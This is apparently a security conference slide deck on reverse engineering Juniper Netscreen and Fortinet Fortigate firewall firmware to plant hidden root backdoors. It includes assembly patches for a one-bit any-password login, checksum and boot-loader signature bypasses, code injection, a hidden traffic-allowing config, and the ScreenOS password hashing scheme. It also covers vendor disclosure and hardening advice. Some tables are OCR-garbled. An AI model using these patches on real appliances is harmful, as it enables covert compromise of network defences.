

#### Netscreen of the Dead & Return of the Living Fortigate







#### Cast

SECURITY

Graeme Neilson :: Script Security Consultant Aura Software Security graeme@aurasoftwaresecurity.co.nz

Juniper Inc :: Patient Zero Network Security Appliance Vendor www.juniper.net

Fortinet Inc :: Victim Two Network Security Appliance Vendor www.fortinet.com





# Trailer

SECURITY

- What if a core network security device was compromised?
  - an attacker has exploited a vulnerability
  - malicious third party support
  - malicious appliance supplier
  - malicious or socially engineered employee
- Different approach from remote exploits as these appliances are not normally accessible from non management networks.
- Goal is hidden root control of the appliance.
  - Discuss reversing and modifying appliance firmware.
  - Demo a zombie Netscreen and Fortigate (Troopers exclusive)





# Opening Scene

Netscreens are manufactured by Juniper Inc

- All in one Firewall, VPN, Router security appliance.
- SME to Datacentre scale (NS5XP NS5400).
- Common Criteria and FIPS certified.
- Run a closed source, real time OS called ScreenOS.
- ScreenOS is supplied as a binary firmware 'blob'.

NS5XT Model:

- PowerPC 405 GP RISC processor 64MB Flash
- Serial console, Telnet, SSH, HTTP/HTTPS admin interfaces





#### Attack

Attacking firmware - two vectors of attack:

- Live evisceration: debugging with remote GDB debugger over serial line.
- Feeding on the remains: dead listing / static binary analysis using disassembler and hex editor of firmware.

PowerPC architecture:

- fixed instruction size of 4 bytes
- flat memory model
- 32 GP registers, no explicit stack, link register
- IBM PPC405 Embedded Processor Core User Manual





#### Live Evisceration

- Embedded Linux Development Kit has GDB compiled for PowerPC 405 processor
- No source so create custom .gdbinit for PPC registers and 'stack' to provide 'SoftICE' like context on breaks.
- Network connection to the Netscreen and run: set gdb enable
- Connect remote gdb via serial console

gdb>context

gdb>

| powerpc           |            | [regs]                                             |
|-------------------|------------|----------------------------------------------------|
| r00:00000001      | r01:037903 | 18 r02:01358000 r03:FFFFFFF pc:0032BEA4            |
| r04:0000002E      | r05:000000 | 00 r06:00000000 r07:00000000                       |
|                   |            | 00 r10:01630000 r11:01630000 lr:0032C5CC           |
|                   |            | 00 r14:00000000 r15:00000000                       |
|                   |            | B0 r18:0377FCC0 r19:00000000 ctr:0060A764          |
|                   |            | AC r22:FFFFFFFF r23:0377FCCE                       |
|                   |            | 00 r26:00000000 r27:00000000 cr:40000028           |
| r28:0377FCC0      | r29:000000 | 00 r30:03790A20 r31:0135098C xer:2000000E          |
| [03790318]        |            | [stack]                                            |
| 0379037C : 00     |            | 00 00 00 - 00 00 00 00 00 00 00 00                 |
| 03790360 : 00     | 00 00 00   | 00 00 00 - 00 00 00 00 00 00 00 00                 |
| 0379034A : 00     |            | 00 00 00 - 00 00 00 00 00 00 00 00                 |
| 0379032E : A6     | 40 03 79   | 94 B0 00 60 - A9 BC 00 00 00 00 00 00 ¢@ y ¢`¢¢    |
| 03790318 : 03     |            | 00 06 22 F0 - 03 79 03 79 03 30 00 32 y 🗍 🗘 y y 02 |
| X y 302 : 00<br>7 | 01 03 79   | 0D 58 03 79 - 03 10 0A 20 00 06 37 08 y            |
| 037902E6 : 00     | 00 00 00   | 00 05 01 62 - 9F A0 C2 28 01 4A 05 EA bûûû( J      |
|                   |            | 00 32 BE 60 - 03 79 03 77 FC C0 01 4A y 🖗 2 🖗 y w  |
| 037902B4 : 01     | 6F 0A 24   | 03 79 02 D0 - 00 B8 00 00 00 69 03 79 o            |
| \$уиіу            |            |                                                    |
| [0032BEA4]        |            | [code]                                             |
| 0x32bea4:         |            | r0,12(r1)                                          |
| 0x32bea8:         |            | r0                                                 |
| 0x32beac:         |            | r1,r1,8                                            |
| 0x32beb0:         | blr        |                                                    |
| 0x32beb4:         |            | r1,-40(r1)                                         |
| 0x32beb8:         |            | ro                                                 |
| 0x32bebc:         |            | r29,28(r1)                                         |
| 0x32bec0:         | stw        | r30,32(r1)                                         |
| 0x32bec4:         | stw        | r31,36(r1)                                         |
| 0x32bec8:         | stw        | r0,44(r1)                                          |
| 0x32becc:         |            | r31, r3                                            |
| 0x32bed0:         |            | r9,322                                             |
| 0x32bed4:         |            | r0,-13800(r9)                                      |
| 0x32bed8:         |            | r0,0                                               |
| 0x32bedc:         |            | 0x32bef0                                           |
| 0x32bee0:         | lis        | r3,196                                             |
|                   |            |                                                    |



- Worked:
  - Memory dumps
  - Query memory addresses
- Didn't work:
  - Breakpoints
  - Single stepping





### Feeding on the Remains



- Compared many different versions of ScreenOS firmware.
- Revealed a 4 section structure
- Header:

sigsysinfo00000000:EE16BA8100110A1200000200286000000000010:004E60161510005029808000C72C15F7sizechecksum

size = compressed image size – 79 bytes sysinfo = 00, platform, cpu, version

- Stub contains strings relating to LZMA compression algorithm. Version 6 uses gzip compression.
- Compressed Binary Update Blob (Bub) has a header.





### Bub

SECURITY

- The header of the compressed binary update blob (Bub) appears to be a customised LZMA header.
- Comparative analysis of different firmware version headers.
- The standard LZMA header has 3 fields:

options, dictionary\_size, uncompressed\_size

• 'Bub' header has 3 fields:

signature bytes, options, dictionary\_size

00012BF0: 0000000 0000000 0000000 0000000 00012C00: **01440598 5D002000 0000**7705 92C63DFC 00012C10: 07046E0E 343AA6F1 899098E8 8EDAFDA8



# Bub Can Change

**Uncompress Bub** 

- Cut out the compressed blob from firmware.
- Insert an uncompressed\_size field of value -1 == unknown size
- Modify the dictionary\_size from 0x00200000 to 0x00008000
- Then we can decompress the blob using freely available LZMA utilities

Compress Bub

- Compress the binary with standard LZMA utilities.
- Modify the dictionary\_size field from 0x00002000 to 0x00200000.
- Delete the uncompressed\_size field of 8 bytes.
- Insert into original firmware file.





# Night of the Living Netscreen

- Cut out the compressed Bub section of the firmware.
- Uncompress Bub.
- Modify the resulting binary to add or change code and / or data.
- Re-compress the modified binary into a new Bub.
- Prepend the original Bub header to the new modified Bub.
- Successfully upload the modified firmware over serial.
- Cannot yet upload modified firmware via web interface due to an additional checksum validation.





# Autopsy

- Uncompressed Bub is ~20Mb ScreenOS binary with a header.
- Want to load into IDA but need a loading address so that references within the program point to the correct locations.
- From header: program\_entry = address offset

|          | signature | offset   | address  |          |
|----------|-----------|----------|----------|----------|
| 0000000: | EE16BA81  | 00010110 | 0000020  | 00060000 |
| 0000010: | 01440578  | 00000000 | 00000000 | F8A2FA6F |

- Confirm with live debugging
- Correctly loaded binary but unknown sections...





# Autopsy ii

| HEADER                 |
|------------------------|
| <br>  SCREENOS CODE    |
| SCREENOS DATA          |
| BOOT LOADER CODE       |
| <br>  BOOT LOADER DATA |
| <br>  0xFFs            |
| <br>  other stuff!     |
| \/                     |

- Use IDA scripts to find function prologs (0x9421F\*) and mark as code.
- Mark strings in data section for cross references.
- Use error strings to identify functions and rename.
- Search for str\_cmp, file\_read, file\_write, login etc.
- Build up a picture of the binary structure and functions.
- Need to cut out boot loader and disassemble separately with loading address 0x0.





#### Netscreen of the Dead

- Modified ScreenOS firmware required functionality:
  - Install/Upgrade: Load any image via serial, tftp and web
  - Maintain Access: Include a back door login mechanism
  - Infection: Execute arbitrary code injected into the image
- All modification hand crafted assembly inserted using a hex editor on the firmware.





#### First Bite

Install / Upgrade

1

• Checksum and size in header are checked when images loaded over the network via the Web interface

00000000: EE16BA81 00110A12 00000020 02860000 00000010: 004E6016 15100050 29808000 C72C15F7 checksum

- Checksum is calculated, could reverse the algorithm...but on firmware loading a bad checksum value is printed to the console.
- What if we modify the image to print out the correct checksum value? we would have a 'checksum calculator' image which we load modified images against to calculate their checksums.
- With correct checksum we can now load modified images via web interface.





#### First Bite ii

| 008B60E4 | lwz  | %r4, | 0x1C(%r31) | # | %r4 | contains | header checksum     |
|----------|------|------|------------|---|-----|----------|---------------------|
| 008B60E8 | cmpw | %r3, | %r4        | # | %r3 | contains | calculated checksum |

| 008B60EC be  | q loc_8B6110 | <pre># branch away if checksums matched</pre> |
|--------------|--------------|-----------------------------------------------|
| #008B60EC mr | %r4,%r3      | <pre># print out calculated checksum</pre>    |

| 008B60F0 | lis | %r3, | aCksumXSizeD@h | # | " | cksum | :%x | size | :%d∖n" |
|----------|-----|------|----------------|---|---|-------|-----|------|--------|
|----------|-----|------|----------------|---|---|-------|-----|------|--------|

- 008B60F4 addi %r3, %r3, aCksumXSizeD@l
- 008B60F8 lwz %r5, 0x10(%r31)
- 008B60FC bl Print to Console # %r4 is printed to console

008B6100 lis %r3, aIncorrectFirmw@h # "Incorrect firmware data,

008B6104 addi %r3, %r3, aIncorrectFirmw@l

008B6108 bl Print\_to\_Console





# One Bit{e}

Maintain Access

- Console, Telnet, Web and SSH all compare password hashes and all use the same function.
- SSH falls back to password if client does not supply a key unless password authentication has been disabled.
- One bit patch provides login with any password if a valid username is supplied.





# One Bit{e} ii

| 003F7F04  | mr    | %r4, %r27                                                 |
|-----------|-------|-----------------------------------------------------------|
| 003F7F08  | mr    | %r5, %r30                                                 |
| 003F7F0C  | bl    | COMPARE_HASHES # does a string compare                    |
|           |       |                                                           |
| 003F7F10  | cmpwi | %r3, 0  # equal if match                                  |
| #0x397F30 | cmpwi | <pre>%r3, 1  # equal if they don't match</pre>            |
|           |       |                                                           |
| 003F7F14  | bne   | <pre>loc_3F7F24 # login fails if not equal (branch)</pre> |
| 00000010  | - ·   |                                                           |
| 003F7F18  | li    | %r0, 2                                                    |
| 003F7F1C  | stw   | %r0, 0(%r29)                                              |
| 003F7F20  | b     | loc_3F7F28                                                |





#### Infection

Injecting code into the binary

- ScreenOS code section contains a block of nulls
- Proof of concept code injected into nulls

Proof of Concept Code :: motd

- Patch a branch in ScreenOS to call our code
- Call ScreenOS functions from our code
- Create new code and functionality
- Branch back to callee



# Infection ii

| stwu | %sp, -0x20(%sp)                         |
|------|-----------------------------------------|
| mflr | %r0                                     |
| lis  | %r3, string_msb_address                 |
| addi | <pre>%r3, %r3, string_lsb_address</pre> |
| bl   | Print_To_Console                        |
| mtlr | %r0                                     |
| addi | %sp,, %sp, 0x20                         |
| bl   | callee function                         |

| 002BB4B0 | 93DFCAC4  | 4B D 4 8E 6 9           | 8001 <mark>00</mark> 14 | 7C 08 03 A6 | ▼□□□ĸ□▼iŸ☺ ¶∣∎♥≞          |
|----------|-----------|-------------------------|-------------------------|-------------|---------------------------|
| 002BB4C0 | 83010008  | 83E1 <mark>00</mark> 0C | 3821 <mark>00</mark> 10 | 4E 80 00 20 | ¥□ ∎¥B \$8! ►N¥           |
| 002BB4D0 | 000000000 | 000000000               | 000000000               | 000000000   |                           |
| 002BB4E0 | 9421FFE0  | 7C 08 02 A6             | 3C6000C4                | 386321BC    | ₹! ∝  <b>∎9</b> ª<' [8c!] |
| 002BB4F0 | 488ED7E9  | 60630001                | 7C 08 03 A6             | 38210020    | H▼∐⊖'c ⊝  <b>⊑</b> ♥≞8!   |
| 002BB500 | 480DCA31  | <mark>88</mark> 88888   | 000000000               | 000000000   | H <b>J</b> * 🗌 1          |
| 002BB510 | 000000000 | 000000000               | 000000000               | 000000000   |                           |
| 002BB520 | 000000000 | 000000000               | 000000000               | 000000000   |                           |
| 002BB530 | 000000000 | 000000000               | 000000000               | 000000000   |                           |
| 00200540 | 00000000  | 00000000                | 00000000                | 00000000    |                           |





### Zombie Loader

- All Juniper ScreenOS firmware files are signed.
- Administrator can load a Juniper certificate to validatefirmware.
- Certificate **not installed** by default.

1

- Administrator can **delete** this certificate.
- Check is done in the **boot loader** which we can modify to authenticate all images or only non-Juniper images
- Process: Delete certificate -> install bogus firmware -> re-install certificate



•



SECURITY

# Zombie Loader ii

| 0000D68C  | bl    | sub_98B8                                                         |
|-----------|-------|------------------------------------------------------------------|
| 00000690  | cmpwi | <pr>%r3, 0  # %r3 has result of image validation</pr>            |
|           |       |                                                                  |
| 00000694  | beq   | loc_D6B0                                                         |
| #0000D694 | b     | <pre>loc_D6B0 # always branch, all images authenticated</pre>    |
| #0000D694 | bne   | <pre>loc_D6B0 #or only bogus images authenticated</pre>          |
|           |       |                                                                  |
| 00000698  | lis   | <pr>%r3, aBogusImageNotA@h # Bogus image not authenticated"</pr> |
| 0000D69C  | addi  | %r3, %r3, aBogusImageNotA@l                                      |
| 0000D6A0  | crclr | 4*cr1+eq                                                         |
| 0000D6A4  | bl    | sub_C8D0                                                         |
| 0000D6A8  | li    | %r31, -1                                                         |
| 0000D6AC  | b     | loc_D6E0                                                         |
| 0000D6B0  | lis   | <pr>%r3, aImageAuthentic@h # Image authenticated!</pr>           |





# 28 Hacks Later

- Hidden shadow configuration file
  - allowing all traffic from one IP address through Netscreen
  - network traffic tap

1

- Persistent infection via boot loader on ScreenOS upgrade
- Javascript code injection in web console
- Information discovery from reverse engineering (certificates, vulnerabilities, algorithms)





#### Dead Criteria

FIPS140-2 Security Policies for Netscreen devices states:

"The following non-approved algorithms/protocols are disabled in FIPS mode: RSA encryption/decryption, DES, MD5, SNMPv3"

ScreenOS Password hashing algorithm (in FIPS mode) is:

- 1. MD5 Hash (username + ":Administration Tools:" + password )
- 2. Base64 encode
- 3. Insert the characters 'n' 'r' 'c' 's' 't' 'n' at fixed positions

nJ8aK7rVOollco6CbsQFKNCtviAjTn

nPZmEerYEtdHcanJhsHGsSBtkrAV4n

nKqqMDroCJPBc81F2smLmCMtnNCHRn





### Victim

Sent white-paper and firmware to Juniper recommending:

- Install firmware authentication certificate at factory
- Prevent certificate deletion
- Encrypt firmware rather than using obfuscated compression

Juniper response:

13 Sep: "This is expected"

28-Nov: "I saw you are presenting ... Cool."

24-Nov: Publish JTAC Bulletin PSN-2008-11-111

"ScreenOS Firmware Image Authenticity Notification" Risk Level : Medium





# Victim ii

"All Juniper ScreenOS Firewall Platforms are susceptible to circumstances in which a maliciously modified ScreenOS image can be installed."

Juniper recommend:

1

- Install the imagekey.cer certificate.
- Utilize the "Manager-IP" feature to control which hosts (via their IP addresses) can manage your firewall.
- Change the TCP port by which the device listens for administration traffic (HTTPS, SSH).



# Rules for Survival

- Install known firmware before deployment Who is your vendor? Ebay?!!
  - Administration via VPN only.
    (Be aware of a potential known plain text attack against Netscreen VPN ping keepalive packets.
- Management network on a management interface / VR. (TFTP firmware upgrades)
- Limit number of administrators.
- Strong passwords.



#### Main Feature: ScreamOS







# Return of the Living Fortigate

- Fortinet make Fortigate appliances (x86 platform).
- Runs FortiOS based on Linux.
- Supplied as standard gzip file with certificate and hash appended.
- Decompress gives an encrypted blob of data.
- The encryption used has weaknesses:
  - Watermarks (patterns in the data) looks like a disk image.
  - Location of MBR, kernel, root file system can be seen.
  - This provides known plain text attack.
  - Removable BIOS chip running FortiBIOS.





# Infection iii

- Not all details as I have not discussed with Fortinet (10 days)
- Fortigate will load firmware even if it has no certificate, no hash and is unencrypted.
- The only verification is of filenames contained within the gzips
  - Start of MBR must contain a filename matching a device & version ID
  - Kernel must be called "fortikernel.out"
- Can modify existing system or replace kernel and file system.
- Automated firmware upgrade on reboot from USB stick is a feature.



B-Movie: ZombiOS





#### Roll the Credits



Andy and Mark @ Aura Software Security

Enno and Troopers Staff

Angus [for the Fortigate60]

George Romero



#### Questions?

